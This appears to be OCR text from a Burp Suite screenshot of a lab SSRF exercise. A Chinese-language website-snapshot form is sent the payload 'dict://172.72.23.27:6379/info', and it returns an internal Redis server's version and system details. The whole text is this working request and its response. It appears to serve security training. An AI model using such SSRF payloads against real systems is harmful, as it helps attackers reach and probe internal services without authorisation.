 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.110.11:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.110.11:8080
10 Connection: close
11 Referer: http://192.168.110.11:8080/
12 Upgrade-Insecure-Requests: 1
13
14 url=dict://172.72.23.27:6379/info
Search...
0 matches
Response
Pretty Raw Hex Render
\n
站点快照获取
请输入要查询的网站
Submit
dict://172.72.23.27:6379/info 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for
$3282
# Server
redis_version:5.0.5
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:7534497d567129f6
redis_mode:standalone
os:Linux 5.19.0-40-generic x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:7.5.0
process_id:9
run_id:fe6843a6fe51f44f95609ecbe8b39cd91cc94e82
tcp_port:6379